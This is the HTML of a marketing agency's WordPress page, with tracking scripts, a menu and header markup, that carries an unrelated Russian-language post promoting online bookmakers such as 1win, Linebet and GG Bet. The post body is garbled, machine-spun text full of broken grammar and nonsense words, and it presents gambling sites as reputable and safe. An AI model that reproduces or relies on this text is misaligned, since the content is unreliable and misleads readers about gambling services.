        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("163544849889131", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("163544849889131");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "https://thedigiview.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }
    </script>		<div data-elementor-type="wp-post" data-elementor-id="278" class="elementor elementor-278">
									<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="bottom" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" class="elementor-section elementor-top-section elementor-element elementor-element-cb1df78 wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="cb1df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<header class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15733ad" data-id="15733ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-311cade elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="311cade" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://thedigiview.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://tel&#039;%207000277854">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91- 70002 77854</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</header>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f498ce" data-id="6f498ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e93e144 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e93e144" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:digiviewtech11@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">digiviewtech11@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43ac9e9" data-id="43ac9e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-794f828 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="794f828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e637a46" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f0c88e5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d129c58" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-cab7610" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1a030a6" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f666256" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="bottom" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" class="elementor-section elementor-top-section elementor-element elementor-element-2c3c2ca wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="2c3c2ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7007c83" data-id="7007c83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b92420a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b92420a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5120b08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5120b08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8abd331" data-id="8abd331" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbf70e0 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="dbf70e0" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
						<source media="(max-width: 767px)" srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png">	
			
						<source srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 1x, https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 2x">	
						
			<img src="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png" alt="">

							<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
		
	</div>
		
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e380436" data-id="e380436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e2ee6c wpr-main-menu-align-center wpr-main-menu-align--tabletcenter wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 elementor-widget elementor-widget-wpr-mega-menu" data-id="8e2ee6c" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-8e2ee6c" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://thedigiview.com/" class="wpr-menu-item wpr-pointer-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://thedigiview.com/about-2/" class="wpr-menu-item wpr-pointer-item"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1538"><a href="https://thedigiview.com/services-2/" class="wpr-menu-item wpr-pointer-item"><span>Creation</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://thedigiview.com/branding/" class="wpr-sub-menu-item"><span>Branding</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://thedigiview.com/web-development-2/" class="wpr-sub-menu-item"><span>Web development</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://thedigiview.com/content-marketing/" class="wpr-sub-menu-item"><span>Content writing</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1733"><a href="https://thedigiview.com/web-development/" class="wpr-menu-item wpr-pointer-item"><span>Promotion</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://thedigiview.com/digital-marketing-2/" class="wpr-sub-menu-item"><span>Search engine optimization</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://thedigiview.com/ppc-marketing/" class="wpr-sub-menu-item"><span>PPC marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://thedigiview.com/inbound-marketing/" class="wpr-sub-menu-item"><span>Social media marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://thedigiview.com/blogs/" class="wpr-sub-menu-item"><span>Blog Marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://thedigiview.com/integrated-marketing/" class="wpr-sub-menu-item"><span>Email marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://thedigiview.com/affiliate-marketing/" class="wpr-sub-menu-item"><span>Affiliate marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://thedigiview.com/influencer-marketing/" class="wpr-sub-menu-item"><span>Influencer marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://thedigiview.com/paid-aids/" class="wpr-sub-menu-item"><span>Paid aids</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1536"><a href="https://thedigiview.com/blog-digital-marketing-agency-v1/" class="wpr-menu-item wpr-pointer-item"><span>Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://thedigiview.com/contact-2/" class="wpr-menu-item wpr-pointer-item"><span>Contact</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap "><ul id="mobile-menu-2-8e2ee6c" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://thedigiview.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://thedigiview.com/about-2/" class="wpr-mobile-menu-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1538"><a href="https://thedigiview.com/services-2/" class="wpr-mobile-menu-item">Creation<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://thedigiview.com/branding/" class="wpr-mobile-sub-menu-item">Branding</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://thedigiview.com/web-development-2/" class="wpr-mobile-sub-menu-item">Web development</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://thedigiview.com/content-marketing/" class="wpr-mobile-sub-menu-item">Content writing</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1733"><a href="https://thedigiview.com/web-development/" class="wpr-mobile-menu-item">Promotion<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://thedigiview.com/digital-marketing-2/" class="wpr-mobile-sub-menu-item">Search engine optimization</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://thedigiview.com/ppc-marketing/" class="wpr-mobile-sub-menu-item">PPC marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://thedigiview.com/inbound-marketing/" class="wpr-mobile-sub-menu-item">Social media marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://thedigiview.com/blogs/" class="wpr-mobile-sub-menu-item">Blog Marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://thedigiview.com/integrated-marketing/" class="wpr-mobile-sub-menu-item">Email marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://thedigiview.com/affiliate-marketing/" class="wpr-mobile-sub-menu-item">Affiliate marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://thedigiview.com/influencer-marketing/" class="wpr-mobile-sub-menu-item">Influencer marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://thedigiview.com/paid-aids/" class="wpr-mobile-sub-menu-item">Paid aids</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1536"><a href="https://thedigiview.com/blog-digital-marketing-agency-v1/" class="wpr-mobile-menu-item">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://thedigiview.com/contact-2/" class="wpr-mobile-menu-item">Contact</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd7af83 elementor-hidden-mobile" data-id="cd7af83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e81003 elementor-align-center elementor-widget elementor-widget-button" data-id="6e81003" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI2MDciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get A Queue</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wpr-theme-builder" data-elementor-id="1237" class="elementor elementor-1237 post-3824 post type-post status-publish format-standard hentry category-uncategorized">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-557455b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="557455b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e1ba0a5" data-id="7e1ba0a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-408cb81d elementor-widget elementor-widget-wpr-post-media" data-id="408cb81d" data-element_type="widget" data-widget_type="wpr-post-media.default">
				<div class="elementor-widget-container">
			<div class="wpr-featured-media-wrap" data-caption="standard"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-411dea7a elementor-widget elementor-widget-wpr-post-title" data-id="411dea7a" data-element_type="widget" data-widget_type="wpr-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="wpr-post-title">Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Конто</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-58d1160e wpr-post-info-align-center elementor-widget elementor-widget-wpr-post-info" data-id="58d1160e" data-element_type="widget" data-widget_type="wpr-post-info.default">
				<div class="elementor-widget-container">
			<ul class="wpr-post-info wpr-post-info-horizontal"><li class="wpr-post-info-date"><span class="wpr-post-info-text"></span><span>December 30, 2022</span></li><li class="wpr-post-info-taxonomy"><span class="wpr-post-info-text"><span>-</span></span><span>Uncategorized</span></li></ul>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8f1d3d elementor-widget elementor-widget-wpr-post-content" data-id="4e8f1d3d" data-element_type="widget" data-widget_type="wpr-post-content.default">
				<div class="elementor-widget-container">
			<div class="wpr-post-content"><p>Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Контор</p>
<h1>Fan Sport Букмекерская Контора: Официальный Сайт, Линия, Ставки На Спорт В Бк Фан Спорт</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как Пополнить Счёт Букмекера</a></li>
<li><a href="#toc-1">возможности Бк</a></li>
<li><a href="#toc-2">Мобильное Приложение Букмекера для Ставок На Ios И Android</a></li>
<li><a href="#toc-3">Топ 5 Букмекеров</a></li>
<li><a href="#toc-4">Как делать Ставки На Спорт И&#8221; &#8220;киберспорт На Gg Bet?</a></li>
<li><a href="#toc-5">Linebet Официальный Сайт Букмекерской Компании</a></li>
<li><a href="#toc-6">Сравнение Букмекерских Контор</a></li>
<li><a href="#toc-7">Голы России а Сербии, Проход украины, Неудачи «спартака» и Ска – так Событийный Четверг а Ставках</a></li>
<li><a href="#toc-8">Gg Bet &#8211; Ставки Онлайн</a></li>
<li><a href="#toc-9">Виды Ставок</a></li>
<li><a href="#toc-10">Как выбрать Букмекера</a></li>
<li><a href="#toc-11">Что Такое Сравнение Ставок На Спорт И Как так Работает?</a></li>
<li><a href="#toc-12">Зачем сделано Ставки На Gg Bet?</a></li>
<li><a href="#toc-13">Букмекерская Контора Bettery</a></li>
<li><a href="#toc-14">Ставки На Спорт &#8211; Faq:</a></li>
<li><a href="#toc-15">Официальный Сайт Букмекерской Конторы</a></li>
<li><a href="#toc-16">Казино</a></li>
<li><a href="#toc-17">Приложение 1win Скачать</a></li>
<li><a href="#toc-18">&#8220;букмекерская Контора Betboom Онлайн Ставки На Спорт!</a></li>
<li><a href="#toc-19">Букмекерская Контора Winline</a></li>
<li><a href="#toc-20">С Чего начать Ставки На Спорт?</a></li>
<li><a href="#toc-21">Тренды России Перед Сербией: Заходит Ли верха, Сколько Сухих Матчей, Какой Тайм лучше</a></li>
<li><a href="#toc-22">Приложение Linebet для Android И Ios</a></li>
<li><a href="#toc-23">Языковые Версии Сайта</a></li>
<li><a href="#toc-24">Linebet Официальная Лицензия</a></li>
<li><a href="#toc-26">Ставки На Esports и Linebet</a></li>
<li><a href="#toc-27">Можно ли У Вас найдем Коэффициенты Для Лайв Ставок?</a></li>
<li><a href="#toc-29">Как Делать Ставки Онлайн В Букмекерской Компании 1xbet?</a></li>
<li><a href="#toc-31">Ставки на Спорт Онлайн и Букмекерской Конторе Betboom</a></li>
<li><a href="#toc-32">Контакты же Поддержка Клиентов Linebet</a></li>
</ul>
</div>
<p>Перед началом матча данные обновляются разав 15 секунд, и Live – разав 5 секунд. Исключением того, у нас есть кэфы ддя разных рынков, самых как тотал, азиатский гандикап, обе забьют (для ставок и футбол). На платформе Oddspedia пользователь нормализаторской получает доступ нему статистике, визуализации а прямым трансляциям матчей по многим различным спорта.</p>
<ul>
<li>Букмекер является налоговым агентом, при выплаченных удерживая налог (13%) на выигрыш а размере 15 тысяч рублей и вровень.</li>
<li>Только игры разработаны некоторыми поставщиками программного обеспечения и абсолютно безопасны для игры.</li>
<li>Ставки на официальном сайте нашей букмекерской конторы — это способом испытать удачу, ощутить азарт ставок на спорт во время просмотра спортивного переломные и зарядиться адреналином!</li>
</ul>
<p>Букмекерская компания 1WIN пользуется хорошей репутацией, которой удалось заслужить вопреки оперативному решению возникающих вопросов и вопросов у игроков. А большинстве случаев распри решаются в пользу клиентов. Для посетителей портала подготовлены привлекательные акции и бонусы.</p>
<h2 id="toc-0">Как Пополнить Счёт Букмекера</h2>
<p>Благодаря предназначенной сортировке (по разработчикам или категориям) игроки могут быстро найти нужный слот. Линии у букмекера 1WIN в основном включают хоккей, биатлон, футбол и прочие шире распространённые спортивные дисциплины. Хотя встречаются же непопулярные виды спорта, например, такие, же водное поло же т. д. Если говорить в общем, то линии достаточно достойные и судя разнообразию дисциплин, а по числу турниров. Букмекер предлагает заключил пари на мини-лотереи, карточные игры, кено, нарды в режиме лайв-трансляции.</p>
<ul>
<li>Что бы понимать какой бонус же как получить — изучите страницу «Акции и бонусы» а верхней части сайта 1WIN.</li>
<li>БК позднее работала с ЦУПИС-2, поэтому клиентов затронут более существенные изменения после перехода и ЕЦУПИС.</li>
<li>Как объясняет практика, особенно высокие коэффициенты удаётся поймав в Live (то есть во во матча, который идёт в данный момент).</li>
<li>Была программа предназначена дли устройств, оснащённых операционными системами Android, iOS и Windows, т. е.</li>
